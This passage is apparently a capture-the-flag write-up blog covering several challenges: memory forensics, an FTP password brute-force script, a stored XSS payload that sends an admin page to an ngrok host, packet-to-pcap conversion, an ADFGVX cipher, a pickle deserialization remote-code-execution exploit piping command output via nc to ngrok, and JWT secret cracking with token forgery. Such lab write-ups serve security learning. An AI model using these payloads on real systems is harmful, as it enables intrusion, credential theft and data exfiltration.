0x000000007fce4a30 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (10).png
0x000000007fce6350 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (19).png
0x000000007fedcca0 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (20).png
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$There were multiple PNG files, so I dumped one of them and got an emage with the flag.
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$ volatility -f admin.bin --profile=Win7SP1x64 dumpfiles -Q 0x000000007fc987d0 -D dump/ -u
Volatility Foundation Volatility Framework 2.6
DataSectionObject 0x7fc987d0 None \Device\HarddiskVolume2\Users\target\Desktop\tikcket.png
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$ mv dump/file.None.0xfffffa800317f5b0.dat ./image.png
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$ file image.png
image.png: PNG image data, 480 x 360, 8-bit/color RGB, non-interlaced
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$
The flag was ctf{sha256('flag')} - I wouldn’t be surprised if someone just guessed it.
Flag: ctf{807d0fbcae7c4b20518d4d85664f6820aafdf936104122c5073e7744c46c4b87}
casual-ctf
You have all the info you need. Your goal is to get the flag and maybe learn a new protocol.
Flag format: CTF{sha256}This challenge was harder than the others, but not in the usual sense. I was given an IP address that hosted an FTP server. Thankfully, I could log in using the anonymous user:
yakuhito@furry-catstation:~/ctf/unr2/casualctf$ ftp 35.234.65.24 31653
Connected to 35.234.65.24.
220 timed-ftp v0.2 it might rock your world
Name (35.234.65.24:yakuhito): anonymous
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get .info
local: .info remote: .info
501 Rejected data connection to foreign address 192.168.1.256:52831.
ftp: bind: Address already in use
ftp> quit
221 Goodbye.
yakuhito@furry-catstation:~/ctf/unr2/casualctf$ Most commands didn’t work because the data connection was rejected. What that really meant is that the FTP server tried to connect back to one of your ports. If you had a firewall or were behind a router, well, that’s the end for you. To bypass this, I used a VPS on DigitalOcean and got the only available file, .info, which read your user is user.
Since the description of the FTP server (‘it might rock your world’) made a reference to rockyou.txt, I thought about bruteforcing user’s password. After confirming that I can use bruteforce with an admin (always do that in a CTF), I wrote the following script to bruteforce user’s password:
from pwn import *
import sys
import threading
f = open("/pentest/rockyou.txt", "r")
def tryUser(psw):
context.log_level = "CRITICAL"
r = remote("35.234.65.24", 31653)
r.recvuntil("world")
r.sendline("USER user\x0d")
r.recvuntil(b"password.\x0d\n")
r.sendline("PASS " + psw + "\x0d\n")
a = r.recvuntil("\n")
r.close()
return b"530 Authentication " not in a
password = f.readline().strip()
found = False
threads = 0
def tryPassword(psw):
global threads, found
threads += 1
print('Trying password: ' + psw)
if tryUser(psw):
found = True
print('Found password: ' + psw)
threads -= 1
while password and not found:
while threads >= 25:
time.sleep(0.5)
t = threading.Thread(target=tryPassword, args=(password,))
t.start()
password = f.readline().strip()The script above finds user’s password - sunshine. Using those details, I logged in to my VPS again, connected to the FTP server as user and got the flag.
Flag: ctf{87ed2735b25a9ed6f02c28db6d4a7d86e7e71aa8bddda0df1fe73fa4a860d9cc}
frameble
Just another OWASP Top 10 vulnerability.
Please note that the admin is live 24/7 to approve your posts.
Flag format: CTF{sha256}This was a simple XSS challenge. After creating an account and signing in, I created a new post and put the following payload inside the ‘body’ field:
<script>
var exfil = document.getElementsByTagName("body")[0].innerHTML;
window.location.href="https://c3d9707d386e.ngrok.io?pgsrc=" + btoa(exfil);
</script>The payload above sent the source code of the page the admin used to view my post to an URL which tunnels the request back to my computer. The flag could be found in the source code of that page:
yakuhito@furry-catstation:~/ctf/unr2/frameble$ nc -nvlp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 127.0.0.1 50836 received!
GET /?pgsrc=Cg[...]g== HTTP/1.1
Host: c3d9707d386e.ngrok.io
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/81.0.4044.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1234/index.php?page=post&id=683
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
X-Forwarded-Proto: https
X-Forwarded-For: 35.198.103.37
^C
yakuhito@furry-catstation:~/ctf/unr2/frameble$ echo Cgog[...]Pg== | base64 -d
[...]
<!-- Page Content -->
<h1>Your posts</h1>
<hr>
<p>
CTF{ce6675f186ac75938de69ba5037fa42f792e0041404456d11b1a80d072f4b547}
</p><div id="response"><h1 class="special">flag pls</h1><script> var exfil = document.getElementsByTagName("body")[0].innerHTML; window.location.href="https://c3d9707d386e.ngrok.io?pgsrc=" + btoa(exfil); </script></div></div></div></div>
yakuhito@furry-catstation:~/ctf/unr2/frameble$Flag: CTF{ce6675f186ac75938de69ba5037fa42f792e0041404456d11b1a80d072f4b547}
not-clear
I might be close to what you think.
Flag format: CTF{sha256}I was given a file with LOTS of lines that, judging by the ‘ETHER’(net) word that appeared a lot, seemed to be raw packets:
yakuhito@furry-catstation:~/ctf/unr2/notclear$ head -n 25 misc_not-clear_togive_not-clear.txt
+---------+---------------+----------+
08:14:42,534,679 ETHER
|0 |ac|67|5d|71|cb|3b|e8|65|d4|ea|8e|20|08|00|45|00|00|37|00|00|40|00|3a|11|bc|4c|ac|d9|13|6e|c0|a8|03|7a|01|bb|9b|0b|00|23|26|ee|45|a7|4e|18|cf|d6|86|fa|1a|61|23|4e|23|87|e5|59|f8|37|f8|54|55|f3|45|14|11|d3|e9|
+---------+---------------+----------+
08:14:42,534,679 ETHER
|0 |ac|67|5d|71|cb|3b|e8|65|d4|ea|8e|20|08|00|45|00|00|35|00|00|40|00|3a|11|bc|4e|ac|d9|13|6e|c0|a8|03|7a|01|bb|9b|0b|00|21|86|dc|46|72|9e|cc|71|2f|30|24|99|23|fd|2e|bf|1a|70|37|3f|e7|84|63|f9|84|73|97|da|
+---------+---------------+----------+
08:14:42,539,549 ETHER
|0 |ac|67|5d|71|cb|3b|e8|65|d4|ea|8e|20|08|00|45|00|00|3c|00|00|40|00|3a|11|bb|a7|ac|d9|14|0e|c0|a8|03|7a|01|bb|bc|e9|00|28|a2|2c|47|af|d3|c5|38|0a|4a|b7|5b|38|84|6b|35|8d|9a|c3|3e|e1|71|a2|35|62|7c|80|56|aa|ce|ca|52|fb|f0|c0|
+---------+---------------+----------+
08:14:42,548,603 ETHER
|0 |ac|67|5d|71|cb|3b|e8|65|d4|ea|8e|20|08|00|45|00|00|36|00|00|40|00|3a|11|bb|ad|ac|d9|14|0e|c0|a8|03|7a|01|bb|bc|e9|00|22|af|67|53|d3|ba|ae|1b|73|a3|1e|5f|05|aa|b0|8e|66|4b|43|0c|73|22|1a|ba|ec|45|9b|2d|0b|
+---------+---------------+----------+
08:14:42,548,734 ETHER
|0 |e8|65|d4|ea|8e|20|ac|67|5d|71|cb|3b|08|00|45|00|00|3e|9d|54|40|00|40|11|18|51|c0|a8|03|7a|ac|d9|14|0e|bc|e9|01|bb|00|2a|85|45|54|17|69|e4|31|17|c0|04|67|56|ca|d9|d7|33|42|31|49|b6|da|20|99|32|e1|3d|72|02|ac|1a|f7|f4|00|e1|0d|26|
+---------+---------------+----------+
08:14:42,560,040 ETHER
|0 |ac|67|5d|71|cb|3b|e8|65|d4|ea|8e|20|08|00|45|00|00|35|00|00|40|00|3a|11|bc|4e|ac|d9|13|6e|c0|a8|03|7a|01|bb|9b|0b|00|21|e7|15|52|17|e1|24|5d|a3|43|e0|b3|a0|d4|49|00|85|ae|a1|50|f0|7e|2f|21|f4|0d|80|ed|
+---------+---------------+----------+
yakuhito@furry-catstation:~/ctf/unr2/notclear$I used this post to write a python script that parsed the file and turned it into a pcap:
# import module
import struct
import time
# Pcap Global Header Format :
# ( magic number +
# major version number +
# minor version number +
# GMT to local correction +
# accuracy of timestamps +
# max length of captured #packets, in octets +
# data link type)
#
#
PCAP_GLOBAL_HEADER_FMT = '@ I H H i I I I '
# Global Header Values
PCAP_MAGICAL_NUMBER = 2712847316
PCAP_MJ_VERN_NUMBER = 2
PCAP_MI_VERN_NUMBER = 4
PCAP_LOCAL_CORECTIN = 0
PCAP_ACCUR_TIMSTAMP = 0
PCAP_MAX_LENGTH_CAP = 65535
PCAP_DATA_LINK_TYPE = 1
class Pcap:
def __init__(self, filename, link_type=PCAP_DATA_LINK_TYPE):
self.pcap_file = open(filename, 'wb')
self.pcap_file.write(struct.pack('@ I H H i I I I ', PCAP_MAGICAL_NUMBER, PCAP_MJ_VERN_NUMBER, PCAP_MI_VERN_NUMBER, PCAP_LOCAL_CORECTIN, PCAP_ACCUR_TIMSTAMP, PCAP_MAX_LENGTH_CAP, link_type))
print "[+] Link Type : {}".format(link_type)
def writelist(self, data=[]):
for i in data:
self.write(i)
return
def write(self, data):
ts_sec, ts_usec = map(int, str(time.time()).split('.'))
length = len(data)
self.pcap_file.write(struct.pack('@ I I I I', ts_sec, ts_usec, length, length))
self.pcap_file.write(data)
def close(self):
self.pcap_file.close()
p = Pcap("a.pcap")
s = open("misc_not-clear_togive_not-clear.txt", "r").read().split("\n")
for i in s:
if "|" not in i:
continue
packet = ''.join(i.split("|")[2:-1])
p.write(packet.decode('hex'))
p.close()After opening the resulting pcap file in wireshark, I saw a lot of UDP packets. However, the traffic log also contained an HTTP POST request to xor.pw. Following the HTTP stream revealed the flag:

Flag: ctf{9264bffabba79ba1c03b5569a62ad7c8eabce5d6e1e6769a206bfb40890b7b71}
war-plan
There is a hidden message in this file.
Find the message and win the war.
flag = ctf{sha256(message)}The given file was a 30-minute-long wav. I used this site to decode the message: (yes, I muted the tab and waited 30 minutes because I couldn’t find another tool that would work):
THE BATTLE OF THE BULGE, ALSO KNOWN AS THE ARDENNES COUNTEROFFENSIVE, WAS THE LAST MAJOR GERMAN OFFENSIVE CAMPAIGN ON THE WESTERN FRONT DURING WORLD WAR II, AND TOOK PLACE FROM 16 DECEMBER 1944 TO 25 JANUARY 1945. IT WAS LAUNCHED THROUGH THE DENSELY FORESTED ARDENNES REGION OF WALLONIA IN EASTERN BELGIUM, NORTHEAST FRANCE, AND LUXEMBOURG, TOWARDS THE END OF THE WAR IN EUROPE. THE OFFENSIVE WAS INTENDED TO STOP ALLIED USE OF THE BELGIAN PORT OF ANTWERP AND TO SPLIT THE ALLIED LINES, ALLOWING THE GERMANS TO ENCIRCLE AND DESTROY FOUR ALLIED ARMIES AND FORCE THE WESTERN ALLIES TO NEGOTIATE A PEACE TREATY IN THE AXIS POWERS\' FAVOR. XXGVXVVVXDVAAFGXFGGXXAGXFVGGAAFAAVVADDVGDGGGVAAAGGXDFXXVDXXVVAVGGAGGXVVAVVGAVGFVVDVV BEFORE THE OFFENSIVE THE ALLIES WERE VIRTUALLY BLIND TO GERMAN TROOP MOVEMENT. DURING THE LIBERATION OF FRANCE, THE EXTENSIVE NETWORK OF THE FRENCH RESISTANCE HAD PROVIDED VALUABLE INTELLIGENCE ABOUT GERMAN DISPOSITIONS. ONCE THEY REACHED THE GERMAN BORDER, THIS SOURCE DRIED UP. IN FRANCE, ORDERS HAD BEEN RELAYED WITHIN THE GERMAN ARMY USING RADIO MESSAGES ENCIPHERED BY THE ENIGMA MACHINE, AND THESE COULD BE PICKED UP AND DECRYPTED BY ALLIED CODE-BREAKERS HEADQUARTERED AT BLETCHLEY PARK, TO GIVE THE INTELLIGENCE KNOWN AS ULTRA. IN GERMANY SUCH ORDERS WERE TYPICALLY TRANSMITTED USING TELEPHONE AND TELEPRINTER, AND A SPECIAL RADIO SILENCE ORDER WAS IMPOSED ON ALL MATTERS CONCERNING THE UPCOMING OFFENSIVE. 42 THE MAJOR CRACKDOWN IN THE WEHRMACHT AFTER THE 20 JULY PLOT TO ASSASSINATE HITLER RESULTED IN MUCH TIGHTER SECURITY LRX09BF1W3QUKJP52M4ZDCHOSYIE6VG8NAT7 AND FEWER LEAKS. THE ATTACKS BY THE SIXTH PANZER ARMY\'S INFANTRY UNITS IN THE NORTH FARED BADLY BECAUSE OF UNEXPECTEDLY FIERCE RESISTANCE BY THE U.S. 2ND AND 99TH INFANTRY DIVISIONS. KAMPFGRUPPE PEIPER, AT THE HEAD OF SEPP DIETRICH\'S SIXTH PANZER ARMY, HAD BEEN DESIGNATED TO TAKE THE LOSHEIM-LOSHEIMERGRABEN ROAD, A KEY2: SECONDWORLDWAR ROUTE THROUGH THE LOSHEIM GAP, BUT IT WAS CLOSED BY TWO COLLAPSED OVERPASSES THAT GERMAN ENGINEERS FAILED TO REPAIR DURING THE FIRST DAY.The text contained 3 strange sequences:
1. XXGVXVVVXDVAAFGXFGGXXAGXFVGGAAFAAVVADDVGDGGGVAAAGGXDFXXVDXXVVAVGGAGGXVVAVVGAVGFVVDVV
2. LRX09BF1W3QUKJP52M4ZDCHOSYIE6VG8NAT7
3. KEY2: SECONDWORLDWARAfter a bit of thinking, I conclued that the 1st string should be the ciphertext, the 2nd is an alphabet and the 3rd contains the key required to decrypt the cybertext. The cybertext contained only 6 letters, so I quickly discovered that the encryption algorithm was most likely the ADFGVX cipher. I used this tool to decrypt the final message:

For some reason cryptii only decrypted the cyphertext if it was lowercase. The flag is ctf{sha256('defendthewestgateofthefortresswithallcosts')}
Flag: ctf{70cca323b9e0af74985285521f5751106a34f5c0b534e3f14c24c8fca027d9fc}
alfa-cookie
If you are the real admin, why you keep trying?
Flag format: CTF{sha256}The site given as a target contained a simple webpage:

Clicking on the ‘Dashboard’ link returned a page that read ‘Try Harder!’. Upon further inspection, I discovered two cookies that were set:
auth_cookie: 6531267450116e20212427513639235b59144627613e621540412121103931613e366b
key: MUVDZBIPDVJ8EJJ473LWP41252DS73AS4EEThe auth_cookie cookie looked like a hex-encoded string, but when I tried to decode it I got a string that didn’t make any sense. After thinking about the challenge for a bit, I tried XOR-ing the strange value I got with the key cookie and I found something interesting:
yakuhito@furry-catstation:~/ctf/unr2/alfacookie$ python
Python 3.6.9 (default, Oct 8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import xor
>>> bytes.fromhex('6531267450116e20212427513639235b59144627613e621540412121103931613e366b')
b"e1&tP\x11n !$'Q69#[Y\x14F'a>b\x15@A!!\x1091a>6k"
>>> key = 'MUVDZBIPDVJ8EJJ473LWP41252DS73AS4EE'
>>> xor(_, key)
b"(dp0\nS'permission'\np1\nS'user'\np2\ns."
>>>In case you don’t recognize the output, it’s an object encoded with pickle:
>>> import pickle
>>> pickle.loads(b"(dp0\nS'permission'\np1\nS'user'\np2\ns.")
{'permission': 'user'}
>>>I could have theoretically changed the value of ‘permission’ from ‘user’ to ‘admin’, but that’s just not how my mind works. Since pickle is vulnerable to RCE, I wanted to get command execution. The final exploit can be found below.
import requests
import pickle
from pwn import *
url = "http://34.89.241.255:31110/dashboard"
class RCE:
def __reduce__(self):
cmd = ('ls -lah | nc 0.tcp.ngrok.io 16587')
return os.system, (cmd,)
payload = pickle.dumps(RCE(), protocol=2)
print(payload)
key = len(payload) * "A"
auth_cookie = xor(payload, key).hex()
r = requests.get(url, cookies={"key": key, "auth_cookie": auth_cookie})
#print(r.text)The output of the command executed remotely:
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 127.0.0.1 51592 received!
total 36K
drwxr-xr-x 1 root root 4.0K Dec 14 13:05 .
drwxr-xr-x 1 root root 4.0K Dec 14 13:05 ..
-rw-r--r-- 1 ctf ctf 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 ctf ctf 3.7K Aug 31 2015 .bashrc
-rw-r--r-- 1 ctf ctf 655 Jul 12 2019 .profile
-rwxr-xr-x 1 root root 1.1K Dec 14 13:05 app.py
-rwxr-xr-x 1 root root 69 Dec 14 13:05 flag
-rwxr-xr-x 1 root root 13 Dec 14 13:05 start.sh
drwxr-xr-x 1 root root 4.0K Dec 14 13:05 templates
^CThe flag can be found (surprisingly) in the file named flag.
Flag: ctf{2a70bafa8791b85059276159aaeae22892e32604fad697e13efa741aa4fadf9e}
under-construction
Found this web application that is still under construction.. I'm sure it's vulnerable because of that. Can you find it?
Flag format: CTF{sha256}The given website looked, uhh, under construction:

After signing up, there was little things that I could do, so I started analyzing the source code of the current page. The first thing that I noticed was that the app was created in Vue.js, which meant two things:
- the js files are ‘compressed’, but the source coude might be found in their respective .map files
- the data is most probably stored in
localStorage, as opposed to cookies
By looking into /js/app.d875ddd5.js.map, I found out that admins have a role named ROLE_ADMIN. Also, the localStorage object contained an item named user:
localStorage.getItem("user")
"{\"id\":4,\"username\":\"yakuhito\",\"email\":\"[redacted]\",\"roles\":[\"USER\"],\"accessToken\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NCwiaWF0IjoxNjA4MTQ3MjE1LCJleHAiOjE2MDgyMzM2MTV9.nnnWOMdh1YzlAb1QRCRbXGVuBSFqrso_CUoQQ136EGk\"}"I dicovered the admin panel by adding ROLE_ADMIN to the “roles” attribute. The app simply made a request to /api/app/admin. As the only supplied data was the JWT token, I knew I neede to forge a new one in order to solve the challenge.
I tried multiple attacks, but only one suceeded: bruteforcing the key. You can do that by using jwt2john and then using john on the resulting file. In this case, the key was ‘letmein’. The final exploit forges a JWT token and makes a request to the admin endpoint:
import requests
import jwt
url = "http://34.89.250.23:32372/api/app/admin"
payload = {"id":1, "iat":1608020118, "exp":1609106518}
token = jwt.encode(payload, "letmein", algorithm='HS256')
print(token)
r = requests.get(url, headers={"x-access-token": token})
print(r.text)Running the script above gave me the flag:
yakuhito@furry-catstation:~/ctf/unr2/underconstruction$ python solve.py
b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MSwiaWF0IjoxNjA4MDIwMTE4LCJleHAiOjE2MDkxMDY1MTh9.zcS2df_2l0v5P46Z8ivU9AFGoK-CX3Sdius7VRGH6Y8'
Congrats. Here's your flag: CTF{e590d4d5024cf88b6735c27b9a695107517be2b48578955ef36df79065c34b30}
yakuhito@furry-catstation:~/ctf/unr2/underconstruction$Flag: CTF{e590d4d5024cf88b6735c27b9a695107517be2b48578955ef36df79065c34b30}
Closing Thoughts (totally not copied from my writeup for UNbreakable #1)
I honestly have no idea what you’re doing here. Really. The writeup ended few lines before. However, since you’re already here, I can’t end this post without bragging that I’ve solved all the challenges publishing a part of the scoreboard and congratulating everyone that participated in the contest.

now please excuse me but I have to stress over waiting for the results of the assessment test that I’ve prepared my scholastic personality for